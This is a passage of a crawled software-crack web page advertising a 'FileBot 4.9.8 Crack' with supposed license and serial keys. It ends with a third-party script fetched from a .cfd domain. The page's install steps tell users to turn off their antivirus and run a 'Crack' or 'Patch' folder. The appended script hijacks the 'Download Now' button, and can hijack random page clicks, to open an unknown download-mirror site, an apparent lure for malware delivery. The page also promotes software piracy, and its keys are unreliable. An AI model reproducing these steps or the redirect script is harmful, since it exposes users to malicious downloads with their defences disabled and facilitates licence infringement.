<li>You will find that FileBot is an essential tool in any digital media library toolkit.</li>
</ul>
<p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-8463 size-full" src="https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-Crack-Free.png?resize=600%2C329&#038;ssl=1" alt="FileBot 4.9.8 Crack With License Key 2023 Full Free Download" width="600" height="329" srcset="https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-Crack-Free.png?w=600&amp;ssl=1 600w, https://i0.wp.com/licenselink.info/wp-content/uploads/2021/02/FileBot-Crack-Free.png?resize=300%2C165&amp;ssl=1 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3><strong>What’s New in FileBot?</strong></h3>
<ul>
<li dir="ltr">Added Edit Format / Edit Match / Edit Name context menu</li>
<li>Enable CLONE by default for all COPY operations on APFS filesystems</li>
<li dir="ltr">Use the F2 shortcut for Plain File Mode</li>
<li>Enhanced Selection Dialog with thumbnails and tooltips</li>
<li dir="ltr">Enhanced Conflict Dialog with detailed explanations</li>
<li dir="ltr">Use the F3 shortcut for Local Xattr Mode</li>
<li>Added Smart Mode: Attributes matcher (i.e. xattr / EXIF / id3 / atom)</li>
<li dir="ltr">Enable selected post-processing features via Filter -&gt; Attributes -&gt; Apply</li>
<li dir="ltr">Improved support for mapping episode information between different databases and numbering schemes</li>
<li dir="ltr">Lots of minor bug fixes</li>
<li dir="ltr">Enhanced manual search to support both searches by name and lookup by id</li>
<li dir="ltr">Support for Windows and Mac both</li>
</ul>
<h3>Pros:</h3>
<ul>
<li>Advanced logic to match files with the most appropriate translation</li>
<li>Find the exact translation on OpenSubtitles</li>
<li>Upload subtitles with movie hash to OpenSubtitles</li>
<li>Built-in translation viewer for srt, ass, and subfiles files</li>
<li><strong>filebot license crack</strong></li>
<li> Convert all set subtitles to UTF-8 encoding</li>
<li>You can create and check off, md5, sha1, and sha256 files easily</li>
<li>Find out the checksums included in the file name</li>
<li>Often seen in anime posts</li>
</ul>
<h3>You Can Also Download:</h3>
<ul>
<li><strong><a href="https://licenselink.info/du-meter-crack/" rel="bookmark">DU Meter Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/express-vpn-crack/" rel="bookmark">Express VPN Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/hotspot-shield-crack/" rel="bookmark">Hotspot Shield Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/wbs-schedule-pro-crack/" rel="bookmark">WBS Schedule Pro Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/4ukey-crack/" rel="bookmark">Tenorshare 4uKey Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/total-network-inventory-crack-2/" rel="bookmark">Total Network Inventory Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/cocosenor-system-tuner-crack/" rel="bookmark">Cocosenor System Tuner Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/pdf-xchange-editor/" rel="bookmark">PDF XChange Editor Plus Crack</a></strong></li>
<li><strong><a href="https://licenselink.info/outlook-recovery-toolbox-crack/" rel="bookmark">Outlook Recovery ToolBox Crack</a></strong></li>
</ul>
<h3>System Requirements</h3>
<ul>
<li>Windows OS: Windows 7/vista/8/8.1/10</li>
<li>RAM: 512 MB RAM or more is enough</li>
<li>Hard Disk: 500 MB of free hard disk space for better performance</li>
<li>Processor: 1 GHz or more Intel 64-bit processor</li>
<li>Graphics Card: It is optional</li>
</ul>
<h3><strong>FileBot License Key</strong></h3>
<blockquote><p>LPAY2-TDB0A-DH1TE-P4QJU-8DYLA</p>
<p>5BNKF-TP9QJ-LAN3C-YO0AP-WY6PE</p>
<p>R9USP-W4IYS-A0LUP-2QYS0-PQ6MA</p></blockquote>
<h3><span id="FileBot_Serial_Key" class="ez-toc-section"></span><strong>FileBot Serial Key</strong></h3>
<blockquote><p>LP2WY-M6CVT-P4AYE-5L7AD-L0S9G</p>
<p>DLA2N-CG0AO-WPQ1K-DH3DT-N7AVF</p></blockquote>
<h3>How to Install and Crack?</h3>
<ul>
<li>First, you have to download FileBot 4.9.8 Crack from the given link</li>
<li>Uninstall the Previous version (if you have one) with IObit Uninstaller Pro</li>
<li>Now turn off the antivirus for a while</li>
<li>Now open the downloaded archive folder and extract the software program</li>
<li>Run the program file and close it from all over the place.</li>
<li>Then, open the “Crack” or “Patch” folder, copy and paste it into the installation directory and run.</li>
<li>Use the given keys to activate it</li>
<li>All done! Now use FileBot 4.9.8 Crack Keygen 2023 [Latest] for free.</li>
</ul>
<p style="text-align: center;"><a href="https://licenselink.info/filebot-crack/" target="_blank" rel="noopener"><strong>FileBot 4.9.8 Crack With License Key 2023 Full Free Download </strong></a>Link is given below!</p>
<p style="text-align: center;"><a href="https://www.filebot.net/"><strong>Download Now</strong></a></p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/1b60680f1a8ce32692e1a2a9150989461548efb71768897246-1768897246/?p=528&pg=1050"></script>   
<button class="btn-528" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button></div>
<!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://licenselink.info/tag/filebot/" rel="tag">filebot</a><a href="https://licenselink.info/tag/filebot-2020-crack/" rel="tag">filebot 2020 crack</a><a href="https://licenselink.info/tag/filebot-4-9-1-crack/" rel="tag">filebot 4 9 1 crack</a><a href="https://licenselink.info/tag/filebot-4-9-1-license-key/" rel="tag">filebot 4 9 1 license key</a><a href="https://licenselink.info/tag/filebot-4-7-9/" rel="tag">filebot 4.7.9</a><a href="https://licenselink.info/tag/filebot-4-7-9-download/" rel="tag">filebot 4.7.9 download</a><a href="https://licenselink.info/tag/filebot-4-8-5-crack/" rel="tag">filebot 4.8.5 crack</a><a href="https://licenselink.info/tag/filebot-4-8-5-download/" rel="tag">filebot 4.8.5 download</a><a href="https://licenselink.info/tag/filebot-4-9-3-crack/" rel="tag">filebot 4.9.3 crack</a><a href="https://licenselink.info/tag/filebot-4-9-4-crack-filebot/" rel="tag">filebot 4.9.4 crack filebot</a><a href="https://licenselink.info/tag/filebot-4-9-6-crack/" rel="tag">filebot 4.9.6 crack</a><a href="https://licenselink.info/tag/filebot-alternative/" rel="tag">filebot alternative</a><a href="https://licenselink.info/tag/filebot-alternative-reddit/" rel="tag">filebot alternative reddit</a><a href="https://licenselink.info/tag/filebot-crack/" rel="tag">filebot crack</a><a href="https://licenselink.info/tag/filebot-crack-4-9-1/" rel="tag">filebot crack 4.9.1</a><a href="https://licenselink.info/tag/filebot-crack-4-9-2/" rel="tag">filebot crack 4.9.2</a><a href="https://licenselink.info/tag/filebot-crack-4-9-3/" rel="tag">filebot crack 4.9.3</a><a href="https://licenselink.info/tag/filebot-crack-activation-key/" rel="tag">FileBot Crack activation key</a><a href="https://licenselink.info/tag/filebot-crack-activators/" rel="tag">FileBot Crack activators</a><a href="https://licenselink.info/tag/filebot-crack-cracked/" rel="tag">FileBot Crack cracked</a><a href="https://licenselink.info/tag/filebot-crack-download/" rel="tag">filebot crack download</a><a href="https://licenselink.info/tag/filebot-crack-keygen/" rel="tag">FileBot Crack keygen</a><a href="https://licenselink.info/tag/filebot-crack-keys-generator/" rel="tag">FileBot Crack keys generator</a><a href="https://licenselink.info/tag/filebot-crack-license-codes/" rel="tag">FileBot Crack license codes</a><a href="https://licenselink.info/tag/filebot-crack-license-numbers/" rel="tag">FileBot Crack license numbers</a><a href="https://licenselink.info/tag/filebot-crack-licensed/" rel="tag">FileBot Crack licensed</a><a href="https://licenselink.info/tag/filebot-crack-mac/" rel="tag">filebot crack mac</a><a href="https://licenselink.info/tag/filebot-crack-patch/" rel="tag">FileBot Crack patch</a><a href="https://licenselink.info/tag/filebot-crack-patched/" rel="tag">FileBot Crack patched</a><a href="https://licenselink.info/tag/filebot-crack-reddit/" rel="tag">filebot crack reddit</a><a href="https://licenselink.info/tag/filebot-crack-registered-2022/" rel="tag">FileBot Crack registered 2022</a><a href="https://licenselink.info/tag/filebot-crack-registration-codes/" rel="tag">FileBot Crack registration codes</a><a href="https://licenselink.info/tag/filebot-crack-registration-numbers/" rel="tag">FileBot Crack registration numbers</a><a href="https://licenselink.info/tag/filebot-crack-serial-key/" rel="tag">FileBot Crack serial key</a><a href="https://licenselink.info/tag/filebot-crack-serial-numbers/" rel="tag">FileBot Crack serial numbers</a><a href="https://licenselink.info/tag/filebot-crack-serials/" rel="tag">FileBot Crack serials</a><a href="https://licenselink.info/tag/filebot-crack-windows/" rel="tag">filebot crack windows</a><a href="https://licenselink.info/tag/filebot-crackpowered-by-blogger-filebot/" rel="tag">filebot crack"powered by blogger" filebot</a><a href="https://licenselink.info/tag/filebot-cracked-version/" rel="tag">filebot cracked version</a><a href="https://licenselink.info/tag/filebot-docker/" rel="tag">filebot docker</a><a href="https://licenselink.info/tag/filebot-download/" rel="tag">filebot download</a><a href="https://licenselink.info/tag/filebot-download-artwork/" rel="tag">filebot download artwork</a><a href="https://licenselink.info/tag/filebot-download-crack/" rel="tag">filebot download crack</a><a href="https://licenselink.info/tag/filebot-download-free/" rel="tag">filebot download free</a><a href="https://licenselink.info/tag/filebot-download-limit/" rel="tag">filebot download limit</a><a href="https://licenselink.info/tag/filebot-download-old-version/" rel="tag">filebot download old version</a><a href="https://licenselink.info/tag/filebot-download-subtitles/" rel="tag">filebot download subtitles</a><a href="https://licenselink.info/tag/filebot-free/" rel="tag">filebot free</a><a href="https://licenselink.info/tag/filebot-free-download/" rel="tag">filebot free download</a><a href="https://licenselink.info/tag/filebot-free-download-2020/" rel="tag">filebot free download 2020</a><a href="https://licenselink.info/tag/filebot-free-version-download/" rel="tag">filebot free version download</a><a href="https://licenselink.info/tag/filebot-full-crack/" rel="tag">filebot full crack</a><a href="https://licenselink.info/tag/filebot-keygen/" rel="tag">filebot keygen</a><a href="https://licenselink.info/tag/filebot-license/" rel="tag">filebot license</a><a href="https://licenselink.info/tag/filebot-license-crack/" rel="tag">filebot license crack</a><a href="https://licenselink.info/tag/filebot-license-file/" rel="tag">filebot license file</a><a href="https://licenselink.info/tag/filebot-license-file-download/" rel="tag">filebot license file download</a><a href="https://licenselink.info/tag/filebot-license-key/" rel="tag">filebot license key</a><a href="https://licenselink.info/tag/filebot-license-key-free/" rel="tag">filebot license key free</a><a href="https://licenselink.info/tag/filebot-license-key-generator/" rel="tag">filebot license key generator</a><a href="https://licenselink.info/tag/filebot-license-key-reddit/" rel="tag">filebot license key reddit</a><a href="https://licenselink.info/tag/filebot-linux/" rel="tag">filebot linux</a><a href="https://licenselink.info/tag/filebot-mac-download/" rel="tag">filebot mac download</a><a href="https://licenselink.info/tag/filebot-plex/" rel="tag">filebot plex</a><a href="https://licenselink.info/tag/filebot-plex-download/" rel="tag">filebot plex download</a><a href="https://licenselink.info/tag/filebot-portable-crack/" rel="tag">filebot portable crack</a><a href="https://licenselink.info/tag/filebot-portable-cracked/" rel="tag">filebot portable cracked</a><a href="https://licenselink.info/tag/filebot-portable-download/" rel="tag">filebot portable download</a><a href="https://licenselink.info/tag/filebot-serial-key/" rel="tag">filebot serial key</a><a href="https://licenselink.info/tag/filebot-serial-number/" rel="tag">filebot serial number</a><a href="https://licenselink.info/tag/filebotpowered-by-blogger/" rel="tag">FileBot"powered by blogger"</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://licenselink.info/bartender-latest-download/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">Bartender 11.4.2 Crack 2023 Activation Keygen Latest Torrent Download</h3></a></div><div class="nav-next"><a href="https://licenselink.info/combin-crack/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Combin 3.1 Crack With Serial Key Free Download [Latest] 2023</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://licenselink.info/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://licenselink.info/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget clearfix"><div class="widget-header"><h3 class="widget-title">Subscribe to Blog via Email</h3></div>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="188211167"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://licenselink.info/filebot-crack/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="27a05bbf9f" /><input type="hidden" name="_wp_http_referer" value="/filebot-crack/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Join 813 other subscribers				</div>
						</div>
			
</aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/maxwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"\u003Csvg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse xlink:href=\"https://licenselink.info/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#expand\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=maxwell-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://licenselink.info/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"188211167\",\"post\":\"1469\",\"tz\":\"0\",\"srv\":\"licenselink.info\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "188211167", "1469" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://licenselink.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://licenselink.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 08:20:46 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/1b60680f1a8ce32692e1a2a9150989461548efb71768897246-1768897246/?p=528&pg=1050
body_size: 607
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-528");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-38b2e4303b23aaf91c45e6e7b3e2cdcf/filemir_6971312e370da/?partner=528&cn=f562f306de864cc1f500189ccba1ec60f19dd4cf&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-38b2e4303b23aaf91c45e6e7b3e2cdcf/filemir_6971312e370da/?partner=528&cn=f562f306de864cc1f500189ccba1ec60f19dd4cf&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-528");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-38b2e4303b23aaf91c45e6e7b3e2cdcf/filemir_6971312e370da/?partner=528&cn=f562f306de864cc1f500189ccba1ec60f19dd4cf&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


